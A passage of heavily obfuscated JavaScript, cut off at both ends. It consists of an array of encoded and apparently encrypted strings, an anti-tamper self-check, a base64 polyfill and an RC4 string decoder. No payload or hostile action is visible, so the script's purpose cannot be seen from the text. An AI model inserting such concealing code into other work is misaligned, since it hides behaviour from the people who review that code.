f\x72\x44\x72\x51\x3d\x3d','\x77\x36\x4d\x34\x77\x70\x51\x33\x66\x63\x4f\x75\x4d\x4d\x4b\x76\x58\x4d\x4b\x59\x47\x73\x4f\x47\x77\x36\x66\x43\x76\x63\x4b\x76\x58\x73\x4b\x38\x77\x36\x41\x3d','\x77\x6f\x2f\x43\x75\x77\x51\x4c','\x77\x71\x7a\x43\x76\x77\x51\x36\x65\x38\x4b\x30\x77\x6f\x41\x3d','\x77\x37\x33\x44\x72\x38\x4b\x48\x77\x35\x30\x4c\x77\x6f\x70\x4b\x55\x6c\x31\x79\x77\x34\x62\x44\x72\x63\x4f\x36\x77\x34\x70\x71\x4c\x43\x6f\x51\x46\x51\x4c\x43\x72\x63\x4b\x69\x77\x70\x2f\x43\x74\x42\x70\x4d\x77\x70\x42\x4d\x59\x73\x4b\x75\x46\x4d\x4f\x5a\x45\x51\x44\x43\x6b\x73\x4f\x75\x4c\x38\x4f\x75\x77\x35\x62\x44\x6c\x73\x4b\x59\x43\x63\x4b\x46\x77\x6f\x58\x43\x6f\x43\x6a\x43\x67\x63\x4f\x46\x77\x34\x74\x34\x45\x44\x50\x44\x6f\x63\x4b\x4f\x77\x37\x46\x42\x65\x52\x33\x44\x6e\x78\x37\x44\x6c\x42\x45\x74\x56\x51\x3d\x3d','\x77\x35\x77\x37\x56\x52\x73\x74\x4f\x41\x3d\x3d','\x53\x55\x49\x74','\x43\x46\x39\x79\x77\x35\x63\x45\x53\x43\x6b\x79\x77\x35\x4c\x44\x76\x4d\x4b\x71\x77\x34\x39\x76\x77\x34\x44\x44\x69\x73\x4b\x4e\x47\x67\x3d\x3d','\x77\x35\x46\x57\x50\x6a\x58\x44\x70\x67\x3d\x3d','\x77\x72\x70\x56\x41\x73\x4b\x72\x77\x6f\x56\x54\x54\x6e\x68\x48\x77\x36\x6f\x3d','\x4b\x4d\x4f\x43\x77\x6f\x48\x43\x67\x41\x48\x44\x72\x67\x3d\x3d','\x53\x77\x45\x36','\x62\x73\x4f\x67\x77\x36\x6f\x3d','\x77\x36\x55\x2b\x77\x70\x59\x71\x57\x4d\x4f\x2f','\x77\x72\x4c\x43\x76\x69\x59\x3d','\x54\x73\x4b\x54\x4f\x7a\x66\x43\x6e\x63\x4f\x74','\x4c\x7a\x62\x43\x69\x41\x3d\x3d','\x77\x37\x70\x6c\x50\x77\x3d\x3d','\x77\x71\x48\x43\x70\x42\x33\x43\x68\x4d\x4f\x32\x77\x6f\x55\x3d','\x61\x67\x50\x44\x69\x67\x3d\x3d','\x77\x71\x4c\x43\x6c\x73\x4b\x4d','\x46\x79\x7a\x43\x70\x63\x4b\x58\x77\x36\x33\x43\x68\x67\x3d\x3d','\x63\x7a\x48\x43\x72\x41\x3d\x3d','\x77\x71\x62\x43\x76\x43\x55\x3d','\x77\x72\x66\x43\x6e\x54\x38\x3d','\x46\x73\x4b\x57\x4b\x41\x3d\x3d','\x77\x70\x50\x44\x72\x43\x6a\x43\x6a\x73\x4f\x39\x77\x71\x73\x3d','\x77\x35\x6f\x75\x54\x77\x3d\x3d','\x77\x71\x2f\x43\x71\x69\x6b\x3d','\x61\x4d\x4b\x32\x46\x67\x3d\x3d','\x57\x6d\x52\x2b','\x77\x37\x6a\x43\x6d\x31\x51\x3d','\x77\x70\x49\x34\x57\x73\x4f\x64\x54\x55\x38\x3d','\x77\x70\x54\x43\x6a\x4d\x4b\x50','\x77\x71\x38\x68\x77\x71\x4d\x54\x5a\x32\x31\x61\x77\x70\x58\x44\x72\x38\x4b\x62','\x52\x78\x48\x43\x6e\x56\x4a\x34\x77\x71\x76\x43\x68\x51\x5a\x2b\x46\x41\x3d\x3d','\x55\x31\x6c\x37','\x77\x34\x50\x44\x6e\x73\x4f\x30\x44\x47\x74\x51','\x59\x7a\x34\x59\x4d\x42\x62\x43\x6c\x67\x3d\x3d','\x4a\x38\x4b\x49\x57\x51\x3d\x3d','\x77\x34\x78\x2f\x50\x41\x3d\x3d','\x53\x69\x77\x55','\x77\x36\x30\x76\x77\x70\x42\x52\x46\x38\x4b\x6c\x51\x51\x73\x69\x77\x72\x54\x44\x68\x51\x3d\x3d','\x58\x73\x4b\x4c\x4e\x69\x7a\x43\x71\x41\x3d\x3d','\x57\x4d\x4f\x51\x77\x72\x51\x7a\x77\x71\x66\x44\x75\x41\x3d\x3d','\x56\x77\x6e\x43\x6b\x45\x6c\x50','\x77\x72\x73\x2b\x63\x51\x3d\x3d','\x77\x36\x37\x44\x69\x4d\x4b\x6a\x77\x35\x77\x32\x77\x72\x77\x3d','\x5a\x73\x4f\x32\x4f\x6e\x5a\x52\x77\x6f\x62\x43\x6f\x63\x4b\x79\x77\x71\x77\x55\x77\x70\x7a\x43\x6a\x6c\x2f\x43\x6a\x41\x3d\x3d','\x4b\x56\x70\x7a\x77\x72\x35\x64\x77\x72\x55\x3d','\x4e\x6b\x70\x2f\x77\x71\x70\x64\x77\x71\x38\x3d','\x77\x36\x50\x44\x71\x38\x4f\x39\x4a\x4d\x4f\x48\x54\x63\x4b\x2b','\x77\x72\x38\x38\x77\x71\x41\x53\x55\x48\x41\x3d','\x49\x68\x62\x43\x69\x51\x3d\x3d','\x51\x73\x4f\x77\x77\x71\x58\x44\x71\x42\x78\x63\x42\x51\x3d\x3d','\x77\x70\x62\x43\x73\x4d\x4b\x50\x77\x70\x6f\x79\x77\x37\x6b\x3d','\x77\x6f\x38\x57\x59\x38\x4b\x7a','\x77\x72\x74\x34\x77\x36\x42\x57\x42\x4d\x4f\x4f','\x65\x73\x4f\x4e\x77\x71\x6b\x35\x77\x72\x63\x3d','\x77\x37\x74\x68\x77\x36\x58\x44\x6b\x73\x4f\x41\x77\x35\x41\x72\x77\x6f\x66\x44\x6d\x4d\x4f\x2f\x77\x36\x54\x43\x6f\x42\x6e\x44\x70\x38\x4f\x61\x77\x34\x74\x5a\x61\x63\x4b\x4c\x77\x37\x6e\x43\x76\x48\x4c\x44\x76\x69\x64\x6a\x5a\x38\x4f\x6f\x46\x78\x54\x44\x6c\x73\x4b\x63','\x77\x71\x73\x6a\x77\x34\x39\x45\x55\x77\x3d\x3d','\x61\x31\x31\x37','\x53\x4d\x4f\x66\x4f\x69\x45\x3d','\x77\x37\x4c\x44\x74\x38\x4f\x4e','\x66\x38\x4f\x5a\x77\x6f\x30\x3d','\x43\x4d\x4b\x66\x41\x73\x4b\x64\x77\x34\x6a\x43\x75\x38\x4f\x44\x77\x71\x59\x3d','\x4f\x73\x4b\x2b\x53\x63\x4f\x74','\x77\x6f\x44\x44\x6d\x45\x38\x6b\x61\x41\x3d\x3d','\x77\x71\x41\x73\x77\x71\x77\x47\x55\x47\x6f\x3d','\x77\x37\x50\x44\x6c\x73\x4f\x7a','\x47\x43\x48\x43\x71\x73\x4b\x43\x77\x35\x6a\x43\x6d\x67\x3d\x3d','\x53\x38\x4f\x2f\x77\x37\x41\x3d','\x62\x63\x4f\x65\x42\x51\x3d\x3d','\x62\x79\x4d\x51','\x48\x63\x4b\x36\x49\x67\x49\x52\x77\x72\x4c\x43\x68\x73\x4f\x76\x77\x36\x30\x72\x77\x6f\x39\x39\x77\x71\x7a\x44\x75\x73\x4b\x47\x56\x44\x7a\x43\x68\x6e\x42\x54\x44\x73\x4f\x4c\x77\x36\x66\x44\x70\x73\x4b\x55\x45\x31\x64\x47\x4a\x38\x4b\x55\x50\x73\x4b\x50\x77\x35\x30\x46\x46\x41\x34\x35\x59\x73\x4b\x72\x77\x72\x30\x3d','\x77\x72\x50\x43\x69\x63\x4f\x51','\x77\x37\x72\x43\x70\x31\x54\x43\x70\x55\x4c\x43\x6b\x41\x3d\x3d','\x43\x52\x6a\x43\x76\x41\x3d\x3d','\x46\x38\x4f\x4e\x58\x73\x4b\x41\x43\x68\x76\x43\x71\x68\x39\x36\x64\x41\x3d\x3d','\x77\x37\x6a\x44\x69\x63\x4f\x6d\x77\x72\x45\x4c\x77\x72\x39\x43\x77\x6f\x44\x44\x6e\x73\x4f\x47','\x55\x6a\x77\x48','\x5a\x73\x4b\x41\x77\x35\x49\x4a\x77\x6f\x6e\x43\x68\x42\x72\x44\x74\x67\x3d\x3d','\x77\x36\x6e\x44\x67\x63\x4f\x74','\x57\x73\x4f\x53\x4f\x51\x3d\x3d','\x62\x42\x66\x43\x72\x77\x3d\x3d','\x77\x71\x33\x44\x6a\x31\x4d\x69\x5a\x58\x34\x3d','\x42\x7a\x48\x43\x70\x73\x4b\x57\x77\x35\x6a\x43\x67\x41\x3d\x3d','\x77\x35\x62\x43\x73\x63\x4b\x49\x77\x70\x6f\x6a\x77\x36\x4a\x36\x41\x41\x3d\x3d','\x77\x35\x62\x43\x70\x73\x4f\x63','\x77\x70\x7a\x43\x74\x4d\x4b\x35','\x77\x72\x58\x43\x72\x52\x73\x3d','\x77\x71\x66\x43\x76\x78\x34\x4a\x5a\x73\x4b\x78','\x77\x70\x72\x43\x68\x6b\x64\x69\x77\x37\x5a\x69\x4e\x38\x4f\x68\x77\x72\x70\x4c','\x77\x71\x2f\x43\x73\x4d\x4b\x34','\x65\x6b\x49\x2b\x77\x34\x34\x3d','\x4e\x6c\x70\x70\x77\x6f\x31\x41\x77\x72\x44\x44\x74\x77\x3d\x3d','\x5a\x48\x4a\x46\x77\x36\x30\x67\x77\x71\x54\x43\x69\x77\x3d\x3d','\x62\x68\x67\x77','\x62\x73\x4f\x75\x77\x72\x59\x3d','\x63\x4d\x4b\x4b\x77\x6f\x58\x43\x69\x6a\x44\x44\x73\x78\x68\x61\x53\x63\x4b\x2f','\x57\x63\x4b\x55\x48\x51\x6a\x43\x69\x4d\x4f\x4b\x77\x36\x48\x43\x6c\x63\x4b\x58\x49\x43\x41\x3d','\x59\x48\x68\x65\x77\x35\x49\x67\x77\x71\x77\x3d','\x59\x51\x6e\x43\x69\x77\x3d\x3d','\x63\x48\x68\x4a','\x77\x72\x54\x43\x67\x63\x4b\x37','\x62\x4d\x4f\x67\x4c\x63\x4b\x4a\x77\x34\x6a\x43\x76\x73\x4b\x49\x77\x36\x6f\x3d','\x46\x68\x58\x43\x71\x77\x3d\x3d','\x77\x34\x6e\x44\x74\x4d\x4f\x30','\x65\x77\x38\x7a','\x77\x6f\x2f\x43\x6f\x38\x4f\x77','\x65\x63\x4f\x2b\x77\x36\x6b\x3d','\x77\x36\x49\x58\x63\x67\x3d\x3d','\x56\x52\x7a\x43\x75\x67\x3d\x3d','\x56\x63\x4b\x77\x4c\x56\x4d\x73\x77\x36\x41\x3d','\x77\x34\x5a\x68\x4d\x51\x3d\x3d','\x58\x55\x77\x6b\x77\x35\x68\x48\x52\x6d\x34\x74\x77\x70\x62\x44\x72\x38\x4f\x70','\x77\x37\x2f\x44\x68\x4d\x4f\x6c\x77\x72\x59\x76\x77\x72\x64\x44\x77\x70\x63\x3d','\x63\x63\x4b\x41\x77\x36\x38\x4f\x77\x6f\x2f\x43\x6e\x77\x48\x44\x73\x73\x4f\x5a\x77\x71\x54\x43\x70\x51\x3d\x3d','\x45\x53\x2f\x43\x73\x45\x72\x43\x73\x48\x74\x72\x43\x51\x3d\x3d','\x77\x37\x4c\x44\x70\x63\x4b\x4f','\x77\x6f\x54\x43\x75\x52\x59\x3d','\x77\x37\x6a\x44\x6a\x4d\x4b\x77\x77\x37\x77\x3d','\x77\x36\x45\x7a\x77\x6f\x4d\x4d\x63\x4d\x4f\x6d\x41\x41\x3d\x3d','\x77\x34\x49\x73\x41\x38\x4f\x54\x50\x45\x66\x44\x76\x73\x4b\x4e\x65\x63\x4b\x32\x43\x7a\x58\x44\x67\x63\x4f\x6e\x4c\x51\x30\x62\x77\x71\x41\x76','\x53\x53\x63\x77\x54\x57\x55\x3d','\x77\x72\x46\x79\x42\x77\x3d\x3d','\x77\x34\x2f\x44\x6d\x4d\x4b\x6d\x77\x36\x6f\x36\x77\x72\x34\x3d','\x55\x44\x67\x31\x53\x67\x3d\x3d','\x59\x73\x4f\x70\x77\x72\x49\x3d','\x77\x70\x63\x57\x66\x73\x4b\x67\x77\x34\x76\x44\x69\x51\x3d\x3d','\x64\x78\x45\x38\x77\x70\x72\x44\x67\x42\x6b\x3d','\x56\x38\x4f\x61\x77\x72\x55\x2f\x77\x72\x72\x44\x74\x51\x3d\x3d','\x51\x51\x48\x43\x6c\x56\x4e\x50\x77\x72\x63\x3d','\x77\x35\x44\x43\x70\x47\x49\x3d','\x64\x31\x64\x6c\x77\x34\x55\x68\x77\x6f\x77\x3d','\x51\x73\x4f\x5a\x77\x6f\x63\x3d','\x49\x6c\x31\x5a','\x61\x73\x4b\x30\x4c\x38\x4b\x64\x77\x35\x6b\x3d','\x77\x71\x62\x43\x76\x38\x4f\x55\x63\x38\x4f\x4f\x48\x67\x3d\x3d','\x55\x69\x4d\x45','\x77\x34\x77\x32\x57\x73\x4f\x44\x66\x31\x34\x3d','\x61\x41\x45\x77\x77\x6f\x37\x44\x67\x41\x4d\x3d','\x77\x70\x6b\x6b\x59\x77\x3d\x3d','\x77\x35\x48\x44\x6f\x73\x4f\x37','\x61\x73\x4b\x6d\x50\x4d\x4b\x45\x77\x34\x2f\x43\x73\x77\x3d\x3d','\x77\x72\x33\x43\x75\x78\x77\x62\x64\x77\x3d\x3d','\x77\x6f\x66\x44\x6a\x47\x55\x3d','\x42\x63\x4f\x67\x5a\x77\x3d\x3d','\x77\x37\x4d\x34\x77\x70\x4d\x39\x66\x38\x4f\x69\x43\x38\x4b\x59\x63\x51\x3d\x3d','\x56\x4d\x4f\x50\x4a\x79\x35\x4d\x77\x6f\x41\x3d','\x55\x63\x4b\x68\x47\x77\x3d\x3d','\x77\x37\x62\x43\x72\x78\x34\x4b\x64\x38\x4b\x2f\x77\x6f\x77\x54\x48\x73\x4f\x48','\x51\x54\x34\x74','\x77\x35\x44\x44\x69\x4d\x4b\x71\x77\x37\x34\x36\x77\x71\x51\x3d','\x77\x72\x6e\x43\x74\x4d\x4b\x77','\x51\x79\x50\x44\x69\x51\x3d\x3d','\x4a\x6c\x78\x2b\x77\x34\x34\x35','\x77\x71\x37\x43\x71\x52\x4c\x43\x6b\x63\x4f\x44\x77\x70\x6b\x3d','\x45\x43\x58\x43\x6e\x67\x3d\x3d','\x64\x44\x6b\x71\x4e\x69\x58\x43\x69\x79\x4d\x31','\x66\x73\x4b\x4b\x77\x36\x38\x61\x77\x6f\x2f\x43\x68\x51\x3d\x3d','\x43\x33\x78\x70','\x41\x38\x4f\x4e\x77\x34\x48\x43\x6a\x6c\x67\x77\x77\x34\x73\x75\x41\x4d\x4f\x4c\x77\x36\x70\x51\x77\x6f\x55\x50\x77\x72\x33\x44\x6e\x67\x3d\x3d','\x77\x71\x35\x34\x77\x72\x50\x44\x69\x63\x4b\x42\x77\x34\x51\x3d','\x48\x38\x4f\x4f\x61\x67\x3d\x3d','\x77\x6f\x58\x43\x6d\x51\x51\x3d','\x50\x78\x48\x43\x6c\x67\x3d\x3d','\x77\x71\x6c\x52\x46\x73\x4b\x2b\x77\x71\x39\x53\x64\x58\x68\x2b\x77\x36\x70\x32\x77\x6f\x37\x43\x6e\x48\x2f\x44\x74\x63\x4f\x64\x77\x72\x41\x3d','\x55\x7a\x6b\x34\x51\x57\x6c\x45\x77\x71\x77\x3d','\x77\x35\x62\x44\x74\x63\x4f\x58','\x77\x35\x4a\x4b\x4a\x7a\x76\x44\x75\x30\x70\x4d\x77\x72\x56\x57\x77\x72\x34\x75\x77\x35\x7a\x43\x67\x73\x4b\x71\x48\x55\x6a\x44\x75\x46\x5a\x77\x77\x37\x63\x50\x77\x37\x33\x43\x69\x63\x4f\x6b\x77\x37\x37\x44\x6a\x73\x4b\x4b\x77\x35\x6a\x44\x71\x4d\x4b\x36\x4c\x43\x6f\x71\x77\x34\x6f\x4c\x4c\x41\x3d\x3d','\x77\x37\x59\x36\x77\x6f\x49\x2f\x63\x4d\x4f\x6c\x46\x67\x3d\x3d','\x49\x7a\x37\x43\x76\x77\x3d\x3d','\x61\x4d\x4f\x61\x77\x34\x30\x3d','\x77\x72\x51\x32\x77\x34\x31\x4b\x55\x38\x4b\x78','\x57\x38\x4b\x34\x47\x41\x3d\x3d','\x77\x72\x77\x6c\x77\x72\x63\x47\x54\x57\x78\x68\x77\x70\x58\x44\x6c\x73\x4b\x62\x49\x4d\x4b\x4d\x62\x38\x4b\x6b\x77\x37\x56\x34\x4b\x6d\x49\x66\x58\x57\x38\x3d','\x77\x72\x33\x43\x6d\x54\x49\x3d','\x77\x6f\x44\x44\x71\x44\x7a\x43\x6d\x38\x4f\x56\x77\x72\x48\x44\x73\x4d\x4f\x65\x52\x47\x6f\x41\x4f\x63\x4b\x68\x59\x54\x39\x55\x77\x6f\x6c\x58\x77\x6f\x52\x41\x77\x34\x56\x69\x52\x38\x4f\x66\x49\x33\x73\x3d','\x77\x70\x76\x44\x70\x78\x77\x3d','\x66\x68\x2f\x44\x70\x73\x4b\x79\x5a\x53\x58\x44\x73\x77\x3d\x3d','\x77\x34\x6b\x50\x49\x38\x4b\x37\x77\x6f\x76\x44\x6e\x63\x4f\x2f\x66\x78\x45\x3d','\x77\x34\x4d\x75\x56\x78\x55\x74','\x77\x70\x4c\x43\x71\x38\x4b\x59','\x77\x71\x78\x54\x42\x38\x4b\x38\x77\x71\x42\x56\x52\x48\x68\x69','\x77\x72\x6e\x43\x70\x41\x7a\x43\x6d\x43\x44\x43\x6b\x57\x35\x42\x77\x71\x68\x72\x77\x35\x31\x6b\x77\x34\x33\x43\x70\x73\x4b\x4a\x77\x35\x44\x44\x6c\x38\x4f\x62\x77\x72\x51\x69\x77\x35\x34\x3d','\x63\x53\x38\x75','\x77\x36\x58\x43\x73\x6c\x62\x43\x71\x30\x49\x3d','\x51\x63\x4b\x65\x4e\x43\x4c\x43\x71\x4d\x4f\x78','\x53\x4d\x4f\x50\x77\x72\x63\x78\x77\x72\x6f\x3d','\x4a\x38\x4b\x76\x4c\x51\x3d\x3d','\x77\x70\x4c\x43\x6c\x45\x4d\x3d','\x56\x38\x4f\x41\x77\x34\x54\x43\x68\x55\x34\x51\x77\x35\x6b\x3d','\x48\x69\x58\x43\x72\x57\x77\x3d','\x77\x6f\x73\x66\x5a\x63\x4b\x67\x77\x35\x62\x44\x6a\x38\x4b\x38','\x77\x6f\x51\x2b\x58\x38\x4f\x4b\x61\x6c\x4c\x43\x70\x73\x4b\x55\x4a\x41\x3d\x3d','\x77\x72\x56\x59\x44\x63\x4b\x2b\x77\x72\x4a\x55','\x53\x4d\x4f\x74\x77\x36\x49\x3d','\x77\x6f\x73\x66\x5a\x63\x4b\x67\x77\x35\x62\x44\x6a\x38\x4b\x51\x5a\x6c\x6a\x43\x6b\x47\x7a\x43\x6c\x38\x4f\x4c\x44\x38\x4f\x47\x77\x37\x42\x73\x45\x4d\x4b\x37\x4d\x63\x4b\x68\x77\x72\x70\x4b\x77\x36\x33\x43\x75\x68\x37\x44\x71\x38\x4b\x39\x77\x35\x62\x44\x6c\x44\x6c\x5a\x4b\x79\x51\x3d','\x4e\x56\x4e\x6f\x77\x72\x35\x41\x77\x72\x50\x44\x6f\x51\x3d\x3d','\x43\x44\x6e\x43\x73\x6d\x46\x75\x66\x73\x4f\x64\x77\x6f\x55\x3d','\x41\x44\x2f\x44\x76\x6d\x46\x34\x61\x38\x4f\x56\x77\x6f\x35\x47\x44\x4d\x4f\x52\x5a\x51\x3d\x3d','\x48\x6a\x44\x43\x74\x77\x3d\x3d','\x59\x68\x62\x44\x76\x63\x4b\x79\x65\x43\x4d\x3d','\x77\x35\x52\x6c\x45\x41\x3d\x3d','\x77\x34\x6a\x44\x76\x73\x4b\x78','\x63\x33\x74\x45\x77\x35\x34\x67\x77\x71\x66\x43\x73\x63\x4f\x4f\x77\x6f\x6f\x4f\x55\x77\x3d\x3d','\x77\x70\x58\x43\x69\x30\x68\x33\x77\x34\x46\x6c','\x47\x42\x50\x43\x6e\x41\x3d\x3d','\x64\x79\x77\x77','\x77\x6f\x6e\x43\x67\x6c\x4e\x33\x77\x35\x78\x6a\x44\x4d\x4f\x68\x77\x6f\x4e\x4c\x77\x35\x38\x3d','\x77\x37\x33\x44\x6c\x4d\x4f\x70\x77\x71\x41\x38\x77\x72\x6c\x4a\x77\x6f\x73\x3d','\x65\x73\x4f\x62\x50\x67\x3d\x3d','\x77\x71\x62\x43\x71\x51\x72\x43\x6e\x38\x4f\x55\x77\x70\x52\x4a\x77\x72\x6a\x44\x67\x67\x34\x3d','\x77\x72\x64\x75\x77\x72\x6a\x44\x6e\x4d\x4b\x30\x77\x34\x74\x34\x77\x70\x58\x43\x6e\x51\x3d\x3d','\x77\x37\x49\x7a\x77\x6f\x51\x73','\x77\x6f\x38\x53\x63\x73\x4b\x72\x77\x35\x72\x44\x6c\x51\x3d\x3d','\x65\x68\x62\x44\x6f\x4d\x4b\x68','\x51\x63\x4f\x73\x44\x4d\x4f\x35\x66\x32\x49\x3d','\x77\x72\x4e\x34\x77\x37\x31\x61\x42\x4d\x4f\x4a\x77\x71\x6b\x3d','\x46\x6a\x37\x43\x75\x77\x3d\x3d','\x77\x36\x7a\x44\x6d\x38\x4f\x4f','\x62\x44\x4d\x58\x4a\x53\x50\x43\x69\x67\x3d\x3d','\x66\x6a\x33\x44\x68\x51\x3d\x3d','\x77\x6f\x30\x61\x77\x34\x49\x3d','\x45\x63\x4f\x67\x44\x38\x4f\x2b\x66\x57\x67\x6c\x54\x77\x66\x43\x6b\x69\x62\x44\x74\x63\x4b\x50\x77\x34\x7a\x43\x6d\x67\x67\x3d','\x77\x34\x6a\x44\x67\x73\x4b\x58\x77\x36\x30\x38\x77\x71\x56\x6a\x66\x51\x3d\x3d','\x61\x38\x4b\x64\x41\x67\x3d\x3d','\x77\x34\x6b\x38\x58\x42\x63\x42\x42\x38\x4b\x77\x48\x54\x68\x2b\x77\x35\x44\x43\x68\x63\x4f\x39\x77\x36\x4c\x44\x75\x57\x6a\x44\x6c\x68\x50\x43\x6c\x63\x4f\x35\x77\x72\x55\x65\x62\x4d\x4b\x48\x77\x37\x68\x4c\x77\x70\x44\x43\x68\x55\x44\x44\x6d\x38\x4f\x76\x77\x6f\x72\x43\x74\x77\x62\x43\x72\x73\x4f\x4b\x77\x36\x50\x43\x6d\x44\x37\x43\x69\x67\x3d\x3d','\x77\x72\x64\x63\x46\x63\x4b\x77\x77\x71\x46\x64\x58\x6e\x4a\x30','\x58\x73\x4f\x48\x77\x72\x49\x72\x77\x72\x72\x44\x72\x67\x3d\x3d'];(function(_0x267369,_0x1b4027){var _0x68e482=function(_0x41474f){while(--_0x41474f){_0x267369['\x70\x75\x73\x68'](_0x267369['\x73\x68\x69\x66\x74']());}};var _0x42fe5c=function(){var _0x3cecd5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x39f5a0,_0x36e123,_0x2eb750,_0x42379b){_0x42379b=_0x42379b||{};var _0x392153=_0x36e123+'\x3d'+_0x2eb750;var _0x18c2f9=0x0;for(var _0x18c2f9=0x0,_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];_0x18c2f9<_0x41d4d4;_0x18c2f9++){var _0x552909=_0x39f5a0[_0x18c2f9];_0x392153+='\x3b\x20'+_0x552909;var _0x546b89=_0x39f5a0[_0x552909];_0x39f5a0['\x70\x75\x73\x68'](_0x546b89);_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];if(_0x546b89!==!![]){_0x392153+='\x3d'+_0x546b89;}}_0x42379b['\x63\x6f\x6f\x6b\x69\x65']=_0x392153;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2636c3,_0x54af99){_0x2636c3=_0x2636c3||function(_0x40851e){return _0x40851e;};var _0x73128e=_0x2636c3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54af99['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x521398=function(_0x45540e,_0x39bd2b){_0x45540e(++_0x39bd2b);};_0x521398(_0x68e482,_0x1b4027);return _0x73128e?decodeURIComponent(_0x73128e[0x1]):undefined;}};var _0x594c10=function(){var _0x1e573f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e573f['\x74\x65\x73\x74'](_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x594c10;var _0x4605ed='';var _0x5c7860=_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c7860){_0x3cecd5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c7860){_0x4605ed=_0x3cecd5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x42fe5c();}(_0x7645,0xc5));var _0x5764=function(_0x267369,_0x1b4027){_0x267369=_0x267369-0x0;var _0x68e482=_0x7645[_0x267369];if(_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x870b6f=function(){return this;};var _0x42fe5c=_0x870b6f();var _0x3cecd5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x42fe5c['\x61\x74\x6f\x62']||(_0x42fe5c['\x61\x74\x6f\x62']=function(_0x39f5a0){var _0x36e123=String(_0x39f5a0)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2eb750=0x0,_0x42379b,_0x392153,_0x41341b=0x0,_0x18c2f9='';_0x392153=_0x36e123['\x63\x68\x61\x72\x41\x74'](_0x41341b++);~_0x392153&&(_0x42379b=_0x2eb750%0x4?_0x42379b*0x40+_0x392153:_0x392153,_0x2eb750++%0x4)?_0x18c2f9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x42379b>>(-0x2*_0x2eb750&0x6)):0x0){_0x392153=_0x3cecd5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x392153);}return _0x18c2f9;});}());var _0x41d4d4=function(_0x552909,_0x546b89){var _0x2636c3=[],_0x54af99=0x0,_0x40851e,_0x73128e='',_0x521398='';_0x552909=atob(_0x552909);for(var _0x45540e=0x0,_0x39bd2b=_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x45540e<_0x39bd2b;_0x45540e++){_0x521398+='\x25'+('\x30\x30'+_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45540e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x552909=decodeURIComponent(_0x521398);for(var _0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x2636c3[_0x594c10]=_0x594c10;}for(_0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x54af99=(_0x54af99+_0x2636c3[_0x594c10]+_0x546b89['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x594c10%_0x546b89['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;}_0x594c10=0x0;_0x54af99=0x0;for(var _0x1e573f=0x0;_0x1e573f<_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x1e573f++){_0x594c10=(_0x594c10+0x1)%0x100;_0x54af99=(_0x54af99+_0x2636c3[_0x594c10])%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;_0x73128e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e573f)^_0x2636c3[(_0x2636c3[_0x594c10]+_0x2636c3[_0x54af99])%0x100]);}return _0x73128e;};_0x5764['\x72\x63\x34']=_0x41d4d4;_0x5764['\x64\x61\x74\x61']={};_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4605ed=_0x5764['\x64\x61\x74\x61'][_0x267369];if(_0x4605ed===undefined){if(_0x5764['\x6f\x6e\x63\x65']===undefined){var 